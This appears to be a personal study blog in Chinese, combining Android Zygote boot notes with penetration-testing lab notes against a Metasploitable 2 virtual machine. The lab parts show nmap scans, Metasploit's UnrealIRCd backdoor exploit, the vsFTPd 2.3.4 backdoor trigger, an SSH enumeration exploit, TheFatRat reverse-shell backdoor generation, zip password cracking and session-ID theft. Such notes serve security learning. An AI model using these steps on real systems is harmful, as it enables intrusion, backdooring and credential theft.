Saturday, August 29, 2020
Tuesday, August 25, 2020
Monday, August 24, 2020
Zygote启动流程
Zygote 本身是一個Native的應用程式,剛開始的進程名稱為「app_process」,運行過程中,通過調用 setArgv0 將名字改為 zygote 或者 zygote64 (根據作業系統而來),最後通過 runtime 的 start() 方法來真正的加載虛擬機並進入JAVA世界
1. 初始化DDMS
2. 注册Zygote进程的Socket
3. 加载class、resource、OpenGL、WebView等各种资源
4. fork出SystemServer进程
5. 启动SystemServer进程
6. 调用runSelectLoop()一直监听Socket信息
7. 收到创建应用程序Socket消息,调用ZygoteConnection#runOnce()。在runOnce()中调用Zygote#forkAndSpecialize()创建应用进程
8. 启动应用进程
Android trace code
Linux 啟動流程-bootloader 至 kernel 的過程 --android 系統啟動流程
/system/core/init/init.cpp
/system/core/rootdir/init.rc
/system/core/rootdir/init.zygote64.rc
service zygote /system/bin/app_process64 -Xzygote /system/bin --zygote --start-system-server
frameworks/base/core/java/com/android/internal/os/ZygoteInit.java
ZygoteInit#main();
ZygoteInit#registerZygoteSocket()
forkSystemServer
Zygote.forkSystemServer
frameworks/base/core/java/com/android/internal/os/Zygote.java
frameworks/base/core/jni/com_android_internal_os_Zygote.cpp
nativeForkSystemServer
handleSystemServerProcess
zygoteInit
RuntimeInit.commonInit
ZygoteInit.nativeZygoteInit()
frameworks/base/core/jni/AndroidRuntime.cpp
gCurRuntime->onZygoteInit();
frameworks/base/cmds/app_process/app_main.cpp
onZygoteInit
RuntimeInit.applicationInit
frameworks/base/services/core/jni/com_android_server_SystemServer.cpp
frameworks/base/services/java/com/android/server/SystemServer.java
System.loadLibrary("android_servers");
createSystemContext
SystemServiceManager'
startBootstrapServices
frameworks/base/services/core/java/com/android/server/SystemServerManager.java
frameworks/base/services/java/com/android/server/am/ActivityManagerService.java
Android通信方式篇(五)-Binder机制(Kernel层)
Android通信方式篇(六)-Binder机制(Native层(上))
Android通信方式篇(七)-Binder机制(Native层(下))
https://kknews.cc/code/2n6omar.html
dirb
dirb http://192.168.92.129
+ http://192.168.92.129/phpMyAdmin/sql (CODE:200|SIZE:4145)
==> DIRECTORY: http://192.168.92.129/phpMyAdmin/test/
Sunday, August 23, 2020
Reverse shell 後門程式
產生後門程式 test.sh
注入後門程式
找尋可以執行程式的地方
1. 開機執行?
2. 執行某個程式的時候?
3. 執行某個功能的時候?
sudo msfconsole
使用模組:exploit/multi/handler
執行程式
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.92.128:1234
待受首者執行後門程式 (先用本機是否測試成功,另一台也要是 kali)
root@kali:~/Fatrat_Generated# ./test.sh
./test.sh: redirection error: cannot duplicate fd: Bad file descriptor
./test.sh: line 1: 154: Bad file descriptor
攻擊者成功建立Reverse shell
安裝 TheFatRat
安裝
sudo chmod +x setup.sh && sudo ./setup.sh
確認是否需要手動指定後門程式工具包
cd TheFatRat
chmod +x chk_tools
./chk_toolsInstalation completed , To execute fatrat write anywhere in your terminal (fatrat)
root@kali:/home/kali/Desktop/class2/practice-14/TheFatRat# ./fatrat
TheFatRat功能介紹
• 01:用msfvenom產生後門程式
• 02:用Fudwin1.0產生後門程式
• 03:用Avoid v1.2產生後門程式
• 04:用backdoor-factory產生後門程式
• 05:產生apk後門程式
• 06:用PwnWinds產生後門程式
• 07:產生office相關後門程式
• 08:產生linux相關後門程式

對 Metasploitable 2 6667 進行攻擊
msf5 > db_nmap -sS -A 192.168.92.1/24
msf5 > search irc
msf5 > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > info
Name: UnrealIRCD 3.2.8.1 Backdoor Command Execution
Module: exploit/unix/irc/unreal_ircd_3281_backdoor
Platform: Unix
Arch: cmd
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2010-06-12
建立連線至 metasploitable2,TCP 21 連接埠存在一個 CVE 漏洞
root@kali:/home/kali/Desktop/class2/practice-10# telnet 192.168.92.129 21
Trying 192.168.92.129...
Connected to 192.168.92.129.
Escape character is '^]'.
220 (vsFTPd 2.3.4)
user 1234:)
331 Please specify the password.
pass 12345
==============================================================
檢查是否有開啟 6200 port
kali@kali:~$ sudo nmap -sS -p 6200 192.168.92.129
[sudo] password for kali:
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-23 07:22 EDT
Nmap scan report for 192.168.92.129
Host is up (0.00028s latency).
PORT STATE SERVICE
6200/tcp open lm-x
MAC Address: 00:0C:29:D9:F1:65 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 0.23 seconds
kali@kali:~$
找尋不安全的套件
揭露裝置套件版本
root@kali:/home/kali# nmap -sS -sV -p 22 192.168.92.129
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-23 05:35 EDT
Nmap scan report for 192.168.92.129
Host is up (0.00039s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
MAC Address: 00:0C:29:D9:F1:65 (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 0.90 seconds
搜尋是否使用不安全套件
https://www.cvedetails.com/cve/CVE-2018-15473/
下載公開漏洞工具進行攻擊
下載公開漏洞工具進行攻擊
https://www.exploit-db.com/exploits/45233
python 45233.py 192.168.92.129 -- port 22 -username root
python 45233.py 192.168.92.129 -- port 22 -username root2
載入新模組
root@kali:~/.msf4/modules# pwd
/root/.msf4/modules
root@kali:~/.msf4/modules# mkdir exploits
copy test_module.rb to exploits dir
Friday, August 21, 2020
利用 msf 工具進行漏洞攻擊
Kali Linux: 192.168.92.128
Metasploitable 2: 192.168.92.129
msf5 > search irc
msf5 > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > info //查看 module 資訊
Name: UnrealIRCD 3.2.8.1 Backdoor Command Execution
Module: exploit/unix/irc/unreal_ircd_3281_backdoor
Platform: Unix
Arch: cmd
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2010-06-12
msf5 > options
開始入侵
已在 Metasploitable 2: 192.168.92.129
Thursday, August 20, 2020
Tuesday, August 18, 2020
利用 msf 工具收集測試資料
Kali Linux: 192.168.92.128
Metasploitable 2: 192.168.92.129
執行啟動資料庫
systemctl start postgresql
重新初始化資料庫
sudo msfdb init
啟動 msfconsole,並儲存指令至 iotclass1
sudo msfconsole -H iotclass1
建立一個名為 lab 的工作區域
msf5 > workspace -a lab
[*] Added workspace: lab [*] Workspace: lab
查看工作區域
msf5 > workspace default * lab msf5 >
對區域網路的設備進行TCP SYN掃描(-sS)、識別服務類型與版本、識別作業系統類型與版本、使用Script掃描等上述掃描(-A)
msf5 > db_nmap -sS 192.168.92.1/24
msf5 > hosts
msf5> services
msf5> back
Docker 介紹
開發應用程式時可以專注開發應用,不需花太多的時間在安裝/運行環境的設置。
不同於虛擬機器 (virtual machine )一樣需要 虛擬機器監視器 (hypervisor) 模擬出軟體、韌體或硬體,反而直接運行在宿主機(host machine)的核心
Monday, August 17, 2020
對區域網路的設備進行TCP SYN掃描(-sS)、UDP掃描(-sU)、作業系統掃描(-O)及服務類型與版本(-sV)
sudo nmap -sS -sU -O -sV 192.168.92.1/24 -v -oX test.xml
偵察是否有防火牆阻擋
# [ACK Prob] 這算是一種反向操作,用來偵察是否有防火牆阻擋。 # 如果沒有防火牆的系統 Open/Close 端口 都會回傳 RST 反之則有防火牆的庇護
kali@kali:~/Desktop/class2$ sudo nmap -sA 192.168.92.129
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-17 09:36 EDT
Nmap scan report for 192.168.92.129
Host is up (0.0012s latency).
All 1000 scanned ports on 192.168.92.129 are unfiltered
MAC Address: 00:0C:29:D9:F1:65 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 0.30 seconds
Nmap Xmas scan
kali@kali:~/Desktop/class2$ sudo nmap -sX 192.168.92.129
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-17 09:23 EDT
Nmap scan report for 192.168.92.129
Host is up (0.00017s latency).
Not shown: 977 closed ports
PORT STATE SERVICE
21/tcp open|filtered ftp
22/tcp open|filtered ssh
23/tcp open|filtered telnet
25/tcp open|filtered smtp
53/tcp open|filtered domain
80/tcp open|filtered http
111/tcp open|filtered rpcbind
139/tcp open|filtered netbios-ssn
445/tcp open|filtered microsoft-ds
512/tcp open|filtered exec
513/tcp open|filtered login
514/tcp open|filtered shell
1099/tcp open|filtered rmiregistry
1524/tcp open|filtered ingreslock
2049/tcp open|filtered nfs
2121/tcp open|filtered ccproxy-ftp
3306/tcp open|filtered mysql
5432/tcp open|filtered postgresql
5900/tcp open|filtered vnc
6000/tcp open|filtered X11
6667/tcp open|filtered irc
8009/tcp open|filtered ajp13
8180/tcp open|filtered unknown
MAC Address: 00:0C:29:D9:F1:65 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 1.41 seconds
nmap FIN scan
kali@kali:~/Desktop/class2$ sudo nmap -sF 192.168.92.129
[sudo] password for kali:
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-17 09:21 EDT
Nmap scan report for 192.168.92.129
Host is up (0.0033s latency).
Not shown: 977 closed ports
PORT STATE SERVICE
21/tcp open|filtered ftp
22/tcp open|filtered ssh
23/tcp open|filtered telnet
25/tcp open|filtered smtp
53/tcp open|filtered domain
80/tcp open|filtered http
111/tcp open|filtered rpcbind
139/tcp open|filtered netbios-ssn
445/tcp open|filtered microsoft-ds
512/tcp open|filtered exec
513/tcp open|filtered login
514/tcp open|filtered shell
1099/tcp open|filtered rmiregistry
1524/tcp open|filtered ingreslock
2049/tcp open|filtered nfs
2121/tcp open|filtered ccproxy-ftp
3306/tcp open|filtered mysql
5432/tcp open|filtered postgresql
5900/tcp open|filtered vnc
6000/tcp open|filtered X11
6667/tcp open|filtered irc
8009/tcp open|filtered ajp13
8180/tcp open|filtered unknown
MAC Address: 00:0C:29:D9:F1:65 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 1.55 seconds
Namp迴避掉IDS(入侵偵測系統)的篩選
# [Inverse TCP Flag] 利用TCP機制中:當封包為含有SYN, RST, 或 ACK標頭時,會直接回傳
RST # 這個方式一度非常有效的迴避掉IDS(入侵偵測系統)的篩選
# --
# Null Scan := TCP 標頭沒有任何值為 1
kali@kali:~/Desktop/class2$ sudo nmap -sN 192.168.92.129
[sudo] password for kali:
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-17 08:26 EDT
Nmap scan report for 192.168.92.129
Host is up (0.0038s latency).
Not shown: 977 closed ports
PORT STATE SERVICE
21/tcp open|filtered ftp
22/tcp open|filtered ssh
23/tcp open|filtered telnet
25/tcp open|filtered smtp
53/tcp open|filtered domain
80/tcp open|filtered http
111/tcp open|filtered rpcbind
139/tcp open|filtered netbios-ssn
445/tcp open|filtered microsoft-ds
512/tcp open|filtered exec
513/tcp open|filtered login
514/tcp open|filtered shell
1099/tcp open|filtered rmiregistry
1524/tcp open|filtered ingreslock
2049/tcp open|filtered nfs
2121/tcp open|filtered ccproxy-ftp
3306/tcp open|filtered mysql
5432/tcp open|filtered postgresql
5900/tcp open|filtered vnc
6000/tcp open|filtered X11
6667/tcp open|filtered irc
8009/tcp open|filtered ajp13
8180/tcp open|filtered unknown
MAC Address: 00:0C:29:D9:F1:65 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 1.52 seconds
Nmap 利用不完整的三方交握快速掃瞄機器的端口
kali@kali:~/Desktop/class2$ sudo nmap -sS 192.168.92.129
[sudo] password for kali:
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-17 08:00 EDT
Nmap scan report for 192.168.92.129
Host is up (0.00093s latency).
Not shown: 977 closed ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
23/tcp open telnet
25/tcp open smtp
53/tcp open domain
80/tcp open http
111/tcp open rpcbind
139/tcp open netbios-ssn
445/tcp open microsoft-ds
512/tcp open exec
513/tcp open login
514/tcp open shell
1099/tcp open rmiregistry
1524/tcp open ingreslock
2049/tcp open nfs
2121/tcp open ccproxy-ftp
3306/tcp open mysql
5432/tcp open postgresql
5900/tcp open vnc
6000/tcp open X11
6667/tcp open irc
8009/tcp open ajp13
8180/tcp open unknown
MAC Address: 00:0C:29:D9:F1:65 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 0.34 seconds
Sunday, August 16, 2020
破解 zip 密碼
取出zip的密碼 hash
sudo zip2john file.zip > file.hash
使用john破密
sudo john --wordlist="wordlist.txt" file.hash
查看john破密出來的資料
john --show file.hash
解壓縮 bin 檔
1. 遞歸掃描韌體
Address 位址:1638472
Squashfs 系統
2. 使用dd分割韌體
dd if=openwrt-19.07.3-ar71xx-generic-dap-1330-a1-squashfs-factory.img bs=1 skip=1638472 of=test.bin
3.再依照設備架構,使用對應的解壓縮工具
sudo unsquashfs test.bin
Wireshark session hijacking tutorial
Metasploitable2-Linux : http://192.168.92.129/dvwa/login.php
找尋:session id
執行:Wireshark
Filter: http
右鍵:Follow -> http stream
58ebbc2294eb85d73238a90dd1026434
Reference: Wireshark session hijacking tutorial
Wireshark
Session 攻擊手法有三種
猜測 Session ID (Session Prediction)
竊取 Session ID (Session Hijacking)
固定 Session ID (Session Fixation)
Wednesday, August 12, 2020
Forensics
Forensic Carving Tools
magicrescue
scalpel
scrounge-ntfs
forensic imaging Tools
guymager
PDF Forensics Tools
pdfid
pdf-parser
Sleuth Kit Suite
autopsy
blkcalc
blkcat
blkls
blkstat
ffind
fls
fsstat
hfind
icat-sleuthkit
ifind
ils-sleuthkit
img_cat
img_stat
istat
jcat
jls
mactime-sleuthkit
mmcat
mmls
mmstat
sigfind
sorter
srch_strings
tsk_comparedir
tsk_gettimes
tsk_loaddb
tsk_recover
autopsy
bulk_extractor
hashdeep
Post exploitation
OS Backdoors
Tunneling & Exfilteration
Web Backdoors
exe2hex
mimkatz
pwersploit
proxychains
weevely
Sniffing & spoofing
Network Sniffers
Spoofing and MITM
ettercap-graphical
macchanger
mitmproxy
netsniff-ng
responder
Wireless Atacks
Password Attacks
Offline Attacks
chntpw
hashcat
hashid
hash-identifier
ophcrack-cli
samdump2
Online Attacks
hydra
hydra-gtk
onesixtyone
patator
thc-pptp-bruter
Passing the Hash tools
mimikatz
pth-curl
pth-net
pth-rpcclient
pth-smbclient
pth-smbget
pth-sqsh
pth-winexe
pth-wmic
pth-xfreerdp
smbmap
Password Profiling & Wordlists
cewl
crunch
rsmangler
wordlists
ncrack
john
字典檔下載
https://github.com/danielmiessler/SecLists/tree/master/Passwords
Database Accessment
SQL Injection 三種較常見的 SQL injection 攻擊手法
Authorization Bypass(略過權限檢查)
Injecting SQL Sub-Statements into SQL Queries(注入 SQL 子語法)
Exploiting Stored Procedures(利用預存程序)
SQLite database browser
sqlmap
Web Application Analysis
CMS & Framework Identification
wpscan
Web Application Proxies
burpsuite
Web Crawlers & Directory Br..
cutycapt
dirbuster
wfuzz
Web Vulnerability Scanners
burpsuite
commix
skipfish
sqlmap
wpscan
ZAP
Security Information Gathering
XCTR Hacking Tools All in one tool for Information Gathering
DNS Analysis
dnsenum
dnsrecon
flerce
IDS/IPS Identification
lbd
wafw00f
Live Host Identification
arping
fping
hping3
masscan
thcping6
Network & Port Scanners
masscan
OSINT Analysis
maltego
theharvester
Route Analysis
netdiscover
netmask
SMB Analysis
enum4linux
nbtscan
smbmap
SMTP Analysis
swaks
SNMP Analysis
onesixtyone
snmp-check
SSL Analysis
ssldump
sslh
sslscan
sslyze
dmitry
ike-scan
recon-ng
sed
文字檔案處理 刪除每行前兩個字元
sed -i 's/^..//' file.txt
刪除檔案中的^M字元
sed -i "s/\r//”FILENAME
刪除該列的前10個字元
cut -b 10- filename
前面的行號清除掉
sed -e 's/^[0-9]*\.//g' raw2.txt
各行之前或後加字串
#前頭加個 ☆ 字串
awk '{print "☆"$0}' filename
sed -e 's/\(.*\)/☆\1/g' filename
#每行後加 ☆ 字串
awk '{print $0"☆"$' filename
sed -e 's/\(.*\)/\1☆/g' filename
Tuesday, August 11, 2020
查 Wi-Fi dongle chip
$ lspci | awk '/[Nn]et/ {print $1}' | xargs -i% lspci -ks %
00:19.0 Ethernet controller: Intel Corporation 82579V Gigabit Network Connection (rev 04)
Subsystem: Toshiba America Info Systems 82579V Gigabit Network Connection
Kernel driver in use: e1000e
Kernel modules: e1000e
04:00.0 Network controller: Qualcomm Atheros AR9485 Wireless Network Adapter (rev 01)
Subsystem: Askey Computer Corp. AR9485 Wireless Network Adapter
Kernel driver in use: ath9k
Kernel modules: ath9k
Sunday, August 9, 2020
Thursday, August 6, 2020
n8n index
【n8n免費本地端部署】Windows版|程式安裝x指令大補帖 【一鍵安裝 n8n】圖文教學,獲得無限額度自動化工具&限時免費升級企業版功能
-
#include <iostream> using namespace std; struct X { // member binary operator void operator*(int) { cout << "void...
-
Linux kernel模組的開發 Communcation with kernel space and user space Uevent發送(熱插拔)事件到用戶空間 Linux內核設備驅動程序從設備DMA到用戶空間內存 user space/kernel ...
-
實參 (argument) 全称为"实际参数"是在调用时传递给函数的参数. 实参可以是常量、变量、表达式、函数等, 无论实参是何种类型的量,在进行函数调用时,它们都必须具有确定的值, 以便把这些值传送给形参。 因此应预先用赋值,输入等办法使实参获得确定值。 形...